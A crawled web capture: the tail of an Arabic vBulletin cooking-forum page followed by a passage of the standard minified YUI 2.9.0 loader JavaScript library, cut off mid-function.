		<li><a href="calendar.php#top" onclick="document.location.hash='top'; return false;">الأعلى</a></li>
	</ul>
	
	
	
	
	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_time" class="shade footer_time">الساعة الآن <span class="time">10:30 PM</span></div>

<div id="footer_copyright" class="shade footer_copyright">
	<!-- Do not remove this copyright notice -->
	Powered by <a href="http://www.facebook.com/mustafashagluf" id="vbulletinlink">vBulletin&reg;</a> Version 4.1.9 <br />Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved.  <br /><a title="تم التعريب بواسطة ضيف المهاجر" href="http://www.facebook.com/mustafashagluf"> Translate By 
Almuhajir</a>
	<!-- Do not remove this copyright notice -->	
</div>
<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
</div>
 

</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.libyan-kitchen.com/kitchen/clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=419
body_size: 284099
content:
/*
Copyright (c) 2011, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.com/yui/license.html
version: 2.9.0
*/
if(typeof YAHOO=="undefined"||!YAHOO){var YAHOO={};}YAHOO.namespace=function(){var b=arguments,g=null,e,c,f;for(e=0;e<b.length;e=e+1){f=(""+b[e]).split(".");g=YAHOO;for(c=(f[0]=="YAHOO")?1:0;c<f.length;c=c+1){g[f[c]]=g[f[c]]||{};g=g[f[c]];}}return g;};YAHOO.log=function(d,a,c){var b=YAHOO.widget.Logger;if(b&&b.log){return b.log(d,a,c);}else{return false;}};YAHOO.register=function(a,f,e){var k=YAHOO.env.modules,c,j,h,g,d;if(!k[a]){k[a]={versions:[],builds:[]};}c=k[a];j=e.version;h=e.build;g=YAHOO.env.listeners;c.name=a;c.version=j;c.build=h;c.versions.push(j);c.builds.push(h);c.mainClass=f;for(d=0;d<g.length;d=d+1){g[d](c);}if(f){f.VERSION=j;f.BUILD=h;}else{YAHOO.log("mainClass is undefined for module "+a,"warn");}};YAHOO.env=YAHOO.env||{modules:[],listeners:[]};YAHOO.env.getVersion=function(a){return YAHOO.env.modules[a]||null;};YAHOO.env.parseUA=function(d){var e=function(i){var j=0;return parseFloat(i.replace(/\./g,function(){return(j++==1)?"":".";}));},h=navigator,g={ie:0,opera:0,gecko:0,webkit:0,chrome:0,mobile:null,air:0,ipad:0,iphone:0,ipod:0,ios:null,android:0,webos:0,caja:h&&h.cajaVersion,secure:false,os:null},c=d||(navigator&&navigator.userAgent),f=window&&window.location,b=f&&f.href,a;g.secure=b&&(b.toLowerCase().indexOf("https")===0);if(c){if((/windows|win32/i).test(c)){g.os="windows";}else{if((/macintosh/i).test(c)){g.os="macintosh";}else{if((/rhino/i).test(c)){g.os="rhino";}}}if((/KHTML/).test(c)){g.webkit=1;}a=c.match(/AppleWebKit\/([^\s]*)/);if(a&&a[1]){g.webkit=e(a[1]);if(/ Mobile\//.test(c)){g.mobile="Apple";a=c.match(/OS ([^\s]*)/);if(a&&a[1]){a=e(a[1].replace("_","."));}g.ios=a;g.ipad=g.ipod=g.iphone=0;a=c.match(/iPad|iPod|iPhone/);if(a&&a[0]){g[a[0].toLowerCase()]=g.ios;}}else{a=c.match(/NokiaN[^\/]*|Android \d\.\d|webOS\/\d\.\d/);if(a){g.mobile=a[0];}if(/webOS/.test(c)){g.mobile="WebOS";a=c.match(/webOS\/([^\s]*);/);if(a&&a[1]){g.webos=e(a[1]);}}if(/ Android/.test(c)){g.mobile="Android";a=c.match(/Android ([^\s]*);/);if(a&&a[1]){g.android=e(a[1]);}}}a=c.match(/Chrome\/([^\s]*)/);if(a&&a[1]){g.chrome=e(a[1]);}else{a=c.match(/AdobeAIR\/([^\s]*)/);if(a){g.air=a[0];}}}if(!g.webkit){a=c.match(/Opera[\s\/]([^\s]*)/);if(a&&a[1]){g.opera=e(a[1]);a=c.match(/Version\/([^\s]*)/);if(a&&a[1]){g.opera=e(a[1]);}a=c.match(/Opera Mini[^;]*/);if(a){g.mobile=a[0];}}else{a=c.match(/MSIE\s([^;]*)/);if(a&&a[1]){g.ie=e(a[1]);}else{a=c.match(/Gecko\/([^\s]*)/);if(a){g.gecko=1;a=c.match(/rv:([^\s\)]*)/);if(a&&a[1]){g.gecko=e(a[1]);}}}}}}return g;};YAHOO.env.ua=YAHOO.env.parseUA();(function(){YAHOO.namespace("util","widget","example");if("undefined"!==typeof YAHOO_config){var b=YAHOO_config.listener,a=YAHOO.env.listeners,d=true,c;if(b){for(c=0;c<a.length;c++){if(a[c]==b){d=false;break;}}if(d){a.push(b);}}}})();YAHOO.lang=YAHOO.lang||{};(function(){var f=YAHOO.lang,a=Object.prototype,c="[object Array]",h="[object Function]",i="[object Object]",b=[],g={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;","`":"&#x60;"},d=["toString","valueOf"],e={isArray:function(j){return a.toString.apply(j)===c;},isBoolean:function(j){return typeof j==="boolean";},isFunction:function(j){return(typeof j==="function")||a.toString.apply(j)===h;},isNull:function(j){return j===null;},isNumber:function(j){return typeof j==="number"&&isFinite(j);},isObject:function(j){return(j&&(typeof j==="object"||f.isFunction(j)))||false;},isString:function(j){return typeof j==="string";},isUndefined:function(j){return typeof j==="undefined";},_IEEnumFix:(YAHOO.env.ua.ie)?function(l,k){var j,n,m;for(j=0;j<d.length;j=j+1){n=d[j];m=k[n];if(f.isFunction(m)&&m!=a[n]){l[n]=m;}}}:function(){},escapeHTML:function(j){return j.replace(/[&<>"'\/`]/g,function(k){return g[k];});},extend:function(m,n,l){if(!n||!m){throw new Error("extend failed, please check that "+"all dependencies are included.");}var k=function(){},j;k.prototype=n.prototype;m.prototype=new k();m.prototype.constructor=m;m.superclass=n.prototype;if(n.prototype.constructor==a.constructor){n.prototype.constructor=n;}if(l){for(j in l){if(f.hasOwnProperty(l,j)){m.prototype[j]=l[j];}}f._IEEnumFix(m.prototype,l);}},augmentObject:function(n,m){if(!m||!n){throw new Error("Absorb failed, verify dependencies.");}var j=arguments,l,o,k=j[2];if(k&&k!==true){for(l=2;l<j.length;l=l+1){n[j[l]]=m[j[l]];}}else{for(o in m){if(k||!(o in n)){n[o]=m[o];}}f._IEEnumFix(n,m);}return n;},augmentProto:function(m,l){if(!l||!m){throw new Error("Augment failed, verify dependencies.");}var j=[m.prototype,l.prototype],k;for(k=2;k<arguments.length;k=k+1){j.push(arguments[k]);}f.augmentObject.apply(this,j);return m;},dump:function(j,p){var l,n,r=[],t="{...}",k="f(){...}",q=", ",m=" => ";if(!f.isObject(j)){return j+"";}else{if(j instanceof Date||("nodeType" in j&&"tagName" in j)){return j;}else{if(f.isFunction(j)){return k;}}}p=(f.isNumber(p))?p:3;if(f.isArray(j)){r.push("[");for(l=0,n=j.length;l<n;l=l+1){if(f.isObject(j[l])){r.push((p>0)?f.dump(j[l],p-1):t);}else{r.push(j[l]);}r.push(q);}if(r.length>1){r.pop();}r.push("]");}else{r.push("{");for(l in j){if(f.hasOwnProperty(j,l)){r.push(l+m);if(f.isObject(j[l])){r.push((p>0)?f.dump(j[l],p-1):t);}else{r.push(j[l]);}r.push(q);}}if(r.length>1){r.pop();}r.push("}");}return r.join("");},substitute:function(x,y,E,l){var D,C,B,G,t,u,F=[],p,z=x.length,A="dump",r=" ",q="{",m="}",n,w;for(;;){D=x.lastIndexOf(q,z);if(D<0){break;}C=x.indexOf(m,D);if(D+1>C){break;}p=x.substring(D+1,C);G=p;u=null;B=G.indexOf(r);if(B>-1){u=G.substring(B+1);G=G.substring(0,B);}t=y[G];if(E){t=E(G,t,u);}if(f.isObject(t)){if(f.isArray(t)){t=f.dump(t,parseInt(u,10));}else{u=u||"";n=u.indexOf(A);if(n>-1){u=u.substring(4);}w=t.toString();if(w===i||n>-1){t=f.dump(t,parseInt(u,10));}else{t=w;}}}else{if(!f.isString(t)&&!f.isNumber(t)){t="~-"+F.length+"-~";F[F.length]=p;}}x=x.substring(0,D)+t+x.substring(C+1);if(l===false){z=D-1;}}for(D=F.length-1;D>=0;D=D-1){x=x.replace(new RegExp("~-"+D+"-~"),"{"+F[D]+"}","g");}return x;},trim:function(j){try{return j.replace(/^\s+|\s+$/g,"");}catch(k){return j;
}},merge:function(){var n={},k=arguments,j=k.length,m;for(m=0;m<j;m=m+1){f.augmentObject(n,k[m],true);}return n;},later:function(t,k,u,n,p){t=t||0;k=k||{};var l=u,s=n,q,j;if(f.isString(u)){l=k[u];}if(!l){throw new TypeError("method undefined");}if(!f.isUndefined(n)&&!f.isArray(s)){s=[n];}q=function(){l.apply(k,s||b);};j=(p)?setInterval(q,t):setTimeout(q,t);return{interval:p,cancel:function(){if(this.interval){clearInterval(j);}else{clearTimeout(j);}}};},isValue:function(j){return(f.isObject(j)||f.isString(j)||f.isNumber(j)||f.isBoolean(j));}};f.hasOwnProperty=(a.hasOwnProperty)?function(j,k){return j&&j.hasOwnProperty&&j.hasOwnProperty(k);}:function(j,k){return !f.isUndefined(j[k])&&j.constructor.prototype[k]!==j[k];};e.augmentObject(f,e,true);YAHOO.util.Lang=f;f.augment=f.augmentProto;YAHOO.augment=f.augmentProto;YAHOO.extend=f.extend;})();YAHOO.register("yahoo",YAHOO,{version:"2.9.0",build:"2800"});YAHOO.util.Get=function(){var m={},k=0,r=0,l=false,n=YAHOO.env.ua,s=YAHOO.lang,q,d,e,i=function(x,t,y){var u=y||window,z=u.document,A=z.createElement(x),v;for(v in t){if(t.hasOwnProperty(v)){A.setAttribute(v,t[v]);}}return A;},h=function(u,v,t){var w={id:"yui__dyn_"+(r++),type:"text/css",rel:"stylesheet",href:u};if(t){s.augmentObject(w,t);}return i("link",w,v);},p=function(u,v,t){var w={id:"yui__dyn_"+(r++),type:"text/javascript",src:u};if(t){s.augmentObject(w,t);}return i("script",w,v);},a=function(t,u){return{tId:t.tId,win:t.win,data:t.data,nodes:t.nodes,msg:u,purge:function(){d(this.tId);}};},b=function(t,w){var u=m[w],v=(s.isString(t))?u.win.document.getElementById(t):t;if(!v){q(w,"target node not found: "+t);}return v;},c=function(w){YAHOO.log("Finishing transaction "+w);var u=m[w],v,t;u.finished=true;if(u.aborted){v="transaction "+w+" was aborted";q(w,v);return;}if(u.onSuccess){t=u.scope||u.win;u.onSuccess.call(t,a(u));}},o=function(v){YAHOO.log("Timeout "+v,"info","get");var u=m[v],t;if(u.onTimeout){t=u.scope||u;u.onTimeout.call(t,a(u));}},f=function(v,A){YAHOO.log("_next: "+v+", loaded: "+A,"info","Get");var u=m[v],D=u.win,C=D.document,B=C.getElementsByTagName("head")[0],x,y,t,E,z;if(u.timer){u.timer.cancel();}if(u.aborted){y="transaction "+v+" was aborted";q(v,y);return;}if(A){u.url.shift();if(u.varName){u.varName.shift();}}else{u.url=(s.isString(u.url))?[u.url]:u.url;if(u.varName){u.varName=(s.isString(u.varName))?[u.varName]:u.varName;}}if(u.url.length===0){if(u.type==="script"&&n.webkit&&n.webkit<420&&!u.finalpass&&!u.varName){z=p(null,u.win,u.attributes);z.innerHTML='YAHOO.util.Get._finalize("'+v+'");';u.nodes.push(z);B.appendChild(z);}else{c(v);}return;}t=u.url[0];if(!t){u.url.shift();YAHOO.log("skipping empty url");return f(v);}YAHOO.log("attempting to load "+t,"info","Get");if(u.timeout){u.timer=s.later(u.timeout,u,o,v);}if(u.type==="script"){x=p(t,D,u.attributes);}else{x=h(t,D,u.attributes);}e(u.type,x,v,t,D,u.url.length);u.nodes.push(x);if(u.insertBefore){E=b(u.insertBefore,v);if(E){E.parentNode.insertBefore(x,E);}}else{B.appendChild(x);}YAHOO.log("Appending node: "+t,"info","Get");if((n.webkit||n.gecko)&&u.type==="css"){f(v,t);}},j=function(){if(l){return;}l=true;var t,u;for(t in m){if(m.hasOwnProperty(t)){u=m[t];if(u.autopurge&&u.finished){d(u.tId);delete m[t];}}}l=false;},g=function(u,t,v){var x="q"+(k++),w;v=v||{};if(k%YAHOO.util.Get.PURGE_THRESH===0){j();}m[x]=s.merge(v,{tId:x,type:u,url:t,finished:false,aborted:false,nodes:[]});w=m[x];w.win=w.win||window;w.scope=w.scope||w.win;w.autopurge=("autopurge" in w)?w.autopurge:(u==="script")?true:false;w.attributes=w.attributes||{};w.attributes.charset=v.charset||w.attributes.charset||"utf-8";s.later(0,w,f,x);return{tId:x};};e=function(H,z,x,u,D,E,G){var F=G||f,B,t,I,v,J,A,C,y;if(n.ie){z.onreadystatechange=function(){B=this.readyState;if("loaded"===B||"complete"===B){YAHOO.log(x+" onload "+u,"info","Get");z.onreadystatechange=null;F(x,u);}};}else{if(n.webkit){if(H==="script"){if(n.webkit>=420){z.addEventListener("load",function(){YAHOO.log(x+" DOM2 onload "+u,"info","Get");F(x,u);});}else{t=m[x];if(t.varName){v=YAHOO.util.Get.POLL_FREQ;YAHOO.log("Polling for "+t.varName[0]);t.maxattempts=YAHOO.util.Get.TIMEOUT/v;t.attempts=0;t._cache=t.varName[0].split(".");t.timer=s.later(v,t,function(w){I=this._cache;A=I.length;J=this.win;for(C=0;C<A;C=C+1){J=J[I[C]];if(!J){this.attempts++;if(this.attempts++>this.maxattempts){y="Over retry limit, giving up";t.timer.cancel();q(x,y);}else{YAHOO.log(I[C]+" failed, retrying");}return;}}YAHOO.log("Safari poll complete");t.timer.cancel();F(x,u);},null,true);}else{s.later(YAHOO.util.Get.POLL_FREQ,null,F,[x,u]);}}}}else{z.onload=function(){YAHOO.log(x+" onload "+u,"info","Get");F(x,u);};}}};q=function(w,v){YAHOO.log("get failure: "+v,"warn","Get");var u=m[w],t;if(u.onFailure){t=u.scope||u.win;u.onFailure.call(t,a(u,v));}};d=function(z){if(m[z]){var t=m[z],u=t.nodes,x=u.length,C=t.win.document,A=C.getElementsByTagName("head")[0],v,y,w,B;if(t.insertBefore){v=b(t.insertBefore,z);if(v){A=v.parentNode;}}for(y=0;y<x;y=y+1){w=u[y];if(w.clearAttributes){w.clearAttributes();}else{for(B in w){if(w.hasOwnProperty(B)){delete w[B];}}}A.removeChild(w);}t.nodes=[];}};return{POLL_FREQ:10,PURGE_THRESH:20,TIMEOUT:2000,_finalize:function(t){YAHOO.log(t+" finalized ","info","Get");s.later(0,null,c,t);},abort:function(u){var v=(s.isString(u))?u:u.tId,t=m[v];if(t){YAHOO.log("Aborting "+v,"info","Get");t.aborted=true;}},script:function(t,u){return g("script",t,u);},css:function(t,u){return g("css",t,u);}};}();YAHOO.register("get",YAHOO.util.Get,{version:"2.9.0",build:"2800"});(function(){var Y=YAHOO,util=Y.util,lang=Y.lang,env=Y.env,PROV="_provides",SUPER="_supersedes",REQ="expanded",AFTER="_after",VERSION="2.9.0";var YUI={dupsAllowed:{"yahoo":true,"get":true},info:{"root":VERSION+"/build/","base":"http://yui.yahooapis.com/"+VERSION+"/build/","comboBase":"http://yui.yahooapis.com/combo?","skin":{"defaultSkin":"sam","base":"assets/skins/","path":"skin.css","after":["reset","fonts","grids","base"],"rollup":3},dupsAllowed:["yahoo","get"],"moduleInfo":{"animation":{"type":"js","path":"animation/animation-min.js","requires":["dom","event"]},"autocomplete":{"type":"js","path":"autocomplete/autocomplete-min.js","requires":["dom","event","datasource"],"optional":["connection","animation"],"skinnable":true},"base":{"type":"css","path":"base/base-min.css","after":["reset","fonts","grids"]},"button":{"type":"js","path":"button/button-min.js","requires":["element"],"optional":["menu"],"skinnable":true},"calendar":{"type":"js","path":"calendar/calendar-min.js","requires":["event","dom"],supersedes:["datemath"],"skinnable":true},"carousel":{"type":"js","path":"carousel/carousel-min.js","requires":["element"],"optional":["animation"],"skinnable":true},"charts":{"type":"js","path":"charts/charts-min.js","requires":["element","json","datasource","swf"]},"colorpicker":{"type":"js","path":"colorpicker/colorpicker-min.js","requires":["slider","element"],"optional":["animation"],"skinnable":true},"connection":{"type":"js","path":"connection/connection-min.js","requires":["event"],"supersedes":["connectioncore"]},"connectioncore":{"type":"js","path":"connection/connection_core-min.js","requires":["event"],"pkg":"connection"},"container":{"type":"js","path":"container/container-min.js","requires":["dom","event"],"optional":["dragdrop","animation","connection"],"supersedes":["containercore"],"skinnable":true},"containercore":{"type":"js","path":"container/container_core-min.js","requires":["dom","event"],"pkg":"container"},"cookie":{"type":"js","path":"cookie/cookie-min.js","requires":["yahoo"]},"datasource":{"type":"js","path":"datasource/datasource-min.js","requires":["event"],"optional":["connection"]},"datatable":{"type":"js","path":"datatable/datatable-min.js","requires":["element","datasource"],"optional":["calendar","dragdrop","paginator"],"skinnable":true},datemath:{"type":"js","path":"datemath/datemath-min.js","requires":["yahoo"]},"dom":{"type":"js","path":"dom/dom-min.js","requires":["yahoo"]},"dragdrop":{"type":"js","path":"dragdrop/dragdrop-min.js","requires":["dom","event"]},"editor":{"type":"js","path":"editor/editor-min.js","requires":["menu","element","button"],"optional":["animation","dragdrop"],"supersedes":["simpleeditor"],"skinnable":true},"element":{"type":"js","path":"element/element-min.js","requires":["dom","event"],"optional":["event-mouseenter","event-delegate"]},"element-delegate":{"type":"js","path":"element-delegate/element-delegate-min.js","requires":["element"]},"event":{"type":"js","path":"event/event-min.js","requires":["yahoo"]},"event-simulate":{"type":"js","path":"event-simulate/event-simulate-min.js","requires":["event"]},"event-delegate":{"type":"js","path":"event-delegate/event-delegate-min.js","requires":["event"],"optional":["selector"]},"event-mouseenter":{"type":"js","path":"event-mouseenter/event-mouseenter-min.js","requires":["dom","event"]},"fonts":{"type":"css","path":"fonts/fonts-min.css"},"get":{"type":"js","path":"get/get-min.js","requires":["yahoo"]},"grids":{"type":"css","path":"grids/grids-min.css","requires":["fonts"],"optional":["reset"]},"history":{"type":"js","path":"history/history-min.js","requires":["event"]},"imagecropper":{"type":"js","path":"imagecropper/imagecropper-min.js","requires":["dragdrop","element","resize"],"skinnable":true},"imageloader":{"type":"js","path":"imageloader/imageloader-min.js","requires":["event","dom"]},"json":{"type":"js","path":"json/json-min.js","requires":["yahoo"]},"layout":{"type":"js","path":"layout/layout-min.js","requires":["element"],"optional":["animation","dragdrop","resize","selector"],"skinnable":true},"logger":{"type":"js","path":"logger/logger-min.js","requires":["event","dom"],"optional":["dragdrop"],"skinnable":true},"menu":{"type":"js","path":"menu/menu-min.js","requires":["containercore"],"skinnable":true},"paginator":{"type":"js","path":"paginator/paginator-min.js","requires":["element"],"skinnable":true},"profiler":{"type":"js","path":"profiler/profiler-min.js","requires":["yahoo"]},"profilerviewer":{"type":"js","path":"profilerviewer/profilerviewer-min.js","requires":["profiler","yuiloader","element"],"skinnable":true},"progressbar":{"type":"js","path":"progressbar/progressbar-min.js","requires":["element"],"optional":["animation"],"skinnable":true},"reset":{"type":"css","path":"reset/reset-min.css"},"reset-fonts-grids":{"type":"css","path":"reset-fonts-grids/reset-fonts-grids.css","supersedes":["reset","fonts","grids","reset-fonts"],"rollup":4},"reset-fonts":{"type":"css","path":"reset-fonts/reset-fonts.css","supersedes":["reset","fonts"],"rollup":2},"resize":{"type":"js","path":"resize/resize-min.js","requires":["dragdrop","element"],"optional":["animation"],"skinnable":true},"selector":{"type":"js","path":"selector/selector-min.js","requires":["yahoo","dom"]},"simpleeditor":{"type":"js","path":"editor/simpleeditor-min.js","requires":["element"],"optional":["containercore","menu","button","animation","dragdrop"],"skinnable":true,"pkg":"editor"},"slider":{"type":"js","path":"slider/slider-min.js","requires":["dragdrop"],"optional":["animation"],"skinnable":true},"storage":{"type":"js","path":"storage/storage-min.js","requires":["yahoo","event","cookie"],"optional":["swfstore"]},"stylesheet":{"type":"js","path":"stylesheet/stylesheet-min.js","requires":["yahoo"]},"swf":{"type":"js","path":"swf/swf-min.js","requires":["element"],"supersedes":["swfdetect"]},"swfdetect":{"type":"js","path":"swfdetect/swfdetect-min.js","requires":["yahoo"]},"swfstore":{"type":"js","path":"swfstore/swfstore-min.js","requires":["element","cookie","swf"]},"tabview":{"type":"js","path":"tabview/tabview-min.js","requires":["element"],"optional":["connection"],"skinnable":true},"treeview":{"type":"js","path":"treeview/treeview-min.js","requires":["event","dom"],"optional":["json","animation","calendar"],"skinnable":true},"uploader":{"type":"js","path":"uploader/uploader-min.js","requires":["element"]},"utilities":{"type":"js","path":"utilities/utilities.js","supersedes":["yahoo","event","dragdrop","animation","dom","connection","element","yahoo-dom-event","get","yuiloader","yuiloader-dom-event"],"rollup":8},"yahoo":{"type":"js","path":"yahoo/yahoo-min.js"},"yahoo-dom-event":{"type":"js","path":"yahoo-dom-event/yahoo-dom-event.js","supersedes":["yahoo","event","dom"],"rollup":3},"yuiloader":{"type":"js","path":"yuiloader/yuiloader-min.js","supersedes":["yahoo","get"]},"yuiloader-dom-event":{"type":"js","path":"yuiloader-dom-event/yuiloader-dom-event.js","supersedes":["yahoo","dom","event","get","yuiloader","yahoo-dom-event"],"rollup":5},"yuitest":{"type":"js","path":"yuitest/yuitest-min.js","requires":["logger"],"optional":["event-simulate"],"skinnable":true}}},ObjectUtil:{appendArray:function(o,a){if(a){for(var i=0;
i<a.length;i=i+1){o[a[i]]=true;}}},keys:function(o,ordered){var a=[],i;for(i in o){if(lang.hasOwnProperty(o,i)){a.push(i);}}return a;}},ArrayUtil:{appendArray:function(a1,a2){Array.prototype.push.apply(a1,a2);},indexOf:function(a,val){for(var i=0;i<a.length;i=i+1){if(a[i]===val){return i;}}return -1;},toObject:function(a){var o={};for(var i=0;i<a.length;i=i+1){o[a[i]]=true;}return o;},uniq:function(a){return YUI.ObjectUtil.keys(YUI.ArrayUtil.toObject(a));}}};YAHOO.util.YUILoader=function(o){this._internalCallback=null;this._useYahooListener=false;this.onSuccess=null;this.onFailure=Y.log;this.onProgress=null;this.onTimeout=null;this.scope=this;this.data=null;this.insertBefore=null;this.charset=null;this.varName=null;this.base=YUI.info.base;this.comboBase=YUI.info.comboBase;this.combine=false;this.root=YUI.info.root;this.timeout=0;this.ignore=null;this.force=null;this.allowRollup=true;this.filter=null;this.required={};this.moduleInfo=lang.merge(YUI.info.moduleInfo);this.rollups=null;this.loadOptional=false;this.sorted=[];this.loaded={};this.dirty=true;this.inserted={};var self=this;env.listeners.push(function(m){if(self._useYahooListener){self.loadNext(m.name);}});this.skin=lang.merge(YUI.info.skin);this._config(o);};Y.util.YUILoader.prototype={FILTERS:{RAW:{"searchExp":"-min\\.js","replaceStr":".js"},DEBUG:{"searchExp":"-min\\.js","replaceStr":"-debug.js"}},SKIN_PREFIX:"skin-",_config:function(o){if(o){for(var i in o){if(lang.hasOwnProperty(o,i)){if(i=="require"){this.require(o[i]);}else{this[i]=o[i];}}}}var f=this.filter;if(lang.isString(f)){f=f.toUpperCase();if(f==="DEBUG"){this.require("logger");}if(!Y.widget.LogWriter){Y.widget.LogWriter=function(){return Y;};}this.filter=this.FILTERS[f];}},addModule:function(o){if(!o||!o.name||!o.type||(!o.path&&!o.fullpath)){return false;}o.ext=("ext" in o)?o.ext:true;o.requires=o.requires||[];this.moduleInfo[o.name]=o;this.dirty=true;return true;},require:function(what){var a=(typeof what==="string")?arguments:what;this.dirty=true;YUI.ObjectUtil.appendArray(this.required,a);},_addSkin:function(skin,mod){var name=this.formatSkin(skin),info=this.moduleInfo,sinf=this.skin,ext=info[mod]&&info[mod].ext;if(!info[name]){this.addModule({"name":name,"type":"css","path":sinf.base+skin+"/"+sinf.path,"after":sinf.after,"rollup":sinf.rollup,"ext":ext});}if(mod){name=this.formatSkin(skin,mod);if(!info[name]){var mdef=info[mod],pkg=mdef.pkg||mod;this.addModule({"name":name,"type":"css","after":sinf.after,"path":pkg+"/"+sinf.base+skin+"/"+mod+".css","ext":ext});}}return name;},getRequires:function(mod){if(!mod){return[];}if(!this.dirty&&mod.expanded){return mod.expanded;}mod.requires=mod.requires||[];var i,d=[],r=mod.requires,o=mod.optional,info=this.moduleInfo,m;for(i=0;i<r.length;i=i+1){d.push(r[i]);m=info[r[i]];YUI.ArrayUtil.appendArray(d,this.getRequires(m));}if(o&&this.loadOptional){for(i=0;i<o.length;i=i+1){d.push(o[i]);YUI.ArrayUtil.appendArray(d,this.getRequires(info[o[i]]));}}mod.expanded=YUI.ArrayUtil.uniq(d);return mod.expanded;},getProvides:function(name,notMe){var addMe=!(notMe),ckey=(addMe)?PROV:SUPER,m=this.moduleInfo[name],o={};if(!m){return o;}if(m[ckey]){return m[ckey];}var s=m.supersedes,done={},me=this;var add=function(mm){if(!done[mm]){done[mm]=true;lang.augmentObject(o,me.getProvides(mm));}};if(s){for(var i=0;i<s.length;i=i+1){add(s[i]);}}m[SUPER]=o;m[PROV]=lang.merge(o);m[PROV][name]=true;return m[ckey];},calculate:function(o){if(o||this.dirty){this._config(o);this._setup();this._explode();if(this.allowRollup){this._rollup();}this._reduce();this._sort();this.dirty=false;}},_setup:function(){var info=this.moduleInfo,name,i,j;for(name in info){if(lang.hasOwnProperty(info,name)){var m=info[name];if(m&&m.skinnable){var o=this.skin.overrides,smod;if(o&&o[name]){for(i=0;i<o[name].length;i=i+1){smod=this._addSkin(o[name][i],name);}}else{smod=this._addSkin(this.skin.defaultSkin,name);}if(YUI.ArrayUtil.indexOf(m.requires,smod)==-1){m.requires.push(smod);}}}}var l=lang.merge(this.inserted);if(!this._sandbox){l=lang.merge(l,env.modules);}if(this.ignore){YUI.ObjectUtil.appendArray(l,this.ignore);}if(this.force){for(i=0;i<this.force.length;i=i+1){if(this.force[i] in l){delete l[this.force[i]];}}}for(j in l){if(lang.hasOwnProperty(l,j)){lang.augmentObject(l,this.getProvides(j));}}this.loaded=l;},_explode:function(){var r=this.required,i,mod;for(i in r){if(lang.hasOwnProperty(r,i)){mod=this.moduleInfo[i];if(mod){var req=this.getRequires(mod);if(req){YUI.ObjectUtil.appendArray(r,req);}}}}},_skin:function(){},formatSkin:function(skin,mod){var s=this.SKIN_PREFIX+skin;if(mod){s=s+"-"+mod;}return s;},parseSkin:function(mod){if(mod.indexOf(this.SKIN_PREFIX)===0){var a=mod.split("-");return{skin:a[1],module:a[2]};}return null;},_rollup:function(){var i,j,m,s,rollups={},r=this.required,roll,info=this.moduleInfo;if(this.dirty||!this.rollups){for(i in info){if(lang.hasOwnProperty(info,i)){m=info[i];if(m&&m.rollup){rollups[i]=m;}}}this.rollups=rollups;}for(;;){var rolled=false;for(i in rollups){if(!r[i]&&!this.loaded[i]){m=info[i];s=m.supersedes;roll=false;if(!m.rollup){continue;}var skin=(m.ext)?false:this.parseSkin(i),c=0;if(skin){for(j in r){if(lang.hasOwnProperty(r,j)){if(i!==j&&this.parseSkin(j)){c++;roll=(c>=m.rollup);if(roll){break;}}}}}else{for(j=0;j<s.length;j=j+1){if(this.loaded[s[j]]&&(!YUI.dupsAllowed[s[j]])){roll=false;break;}else{if(r[s[j]]){c++;roll=(c>=m.rollup);if(roll){break;}}}}}if(roll){r[i]=true;rolled=true;this.getRequires(m);}}}if(!rolled){break;}}},_reduce:function(){var i,j,s,m,r=this.required;for(i in r){if(i in this.loaded){delete r[i];}else{var skinDef=this.parseSkin(i);if(skinDef){if(!skinDef.module){var skin_pre=this.SKIN_PREFIX+skinDef.skin;for(j in r){if(lang.hasOwnProperty(r,j)){m=this.moduleInfo[j];var ext=m&&m.ext;if(!ext&&j!==i&&j.indexOf(skin_pre)>-1){delete r[j];}}}}}else{m=this.moduleInfo[i];s=m&&m.supersedes;if(s){for(j=0;j<s.length;j=j+1){if(s[j] in r){delete r[s[j]];}}}}}}},_onFailure:function(msg){YAHOO.log("Failure","info","loader");
var f=this.onFailure;if(f){f.call(this.scope,{msg:"failure: "+msg,data:this.data,success:false});}},_onTimeout:function(){YAHOO.log("Timeout","info","loader");var f=this.onTimeout;if(f){f.call(this.scope,{msg:"timeout",data:this.data,success:false});}},_sort:function(){var s=[],info=this.moduleInfo,loaded=this.loaded,checkOptional=!this.loadOptional,me=this;var requires=function(aa,bb){var mm=info[aa];if(loaded[bb]||!mm){return false;}var ii,rr=mm.expanded,after=mm.after,other=info[bb],optional=mm.optional;if(rr&&YUI.ArrayUtil.indexOf(rr,bb)>-1){return true;}if(after&&YUI.ArrayUtil.indexOf(after,bb)>-1){return true;}if(checkOptional&&optional&&YUI.ArrayUtil.indexOf(optional,bb)>-1){return true;}var ss=info[bb]&&info[bb].supersedes;if(ss){for(ii=0;ii<ss.length;ii=ii+1){if(requires(aa,ss[ii])){return true;}}}if(mm.ext&&mm.type=="css"&&!other.ext&&other.type=="css"){return true;}return false;};for(var i in this.required){if(lang.hasOwnProperty(this.required,i)){s.push(i);}}var p=0;for(;;){var l=s.length,a,b,j,k,moved=false;for(j=p;j<l;j=j+1){a=s[j];for(k=j+1;k<l;k=k+1){if(requires(a,s[k])){b=s.splice(k,1);s.splice(j,0,b[0]);moved=true;break;}}if(moved){break;}else{p=p+1;}}if(!moved){break;}}this.sorted=s;},toString:function(){var o={type:"YUILoader",base:this.base,filter:this.filter,required:this.required,loaded:this.loaded,inserted:this.inserted};lang.dump(o,1);},_combine:function(){this._combining=[];var self=this,s=this.sorted,len=s.length,js=this.comboBase,css=this.comboBase,target,startLen=js.length,i,m,type=this.loadType;YAHOO.log("type "+type);for(i=0;i<len;i=i+1){m=this.moduleInfo[s[i]];if(m&&!m.ext&&(!type||type===m.type)){target=this.root+m.path;target+="&";if(m.type=="js"){js+=target;}else{css+=target;}this._combining.push(s[i]);}}if(this._combining.length){YAHOO.log("Attempting to combine: "+this._combining,"info","loader");var callback=function(o){var 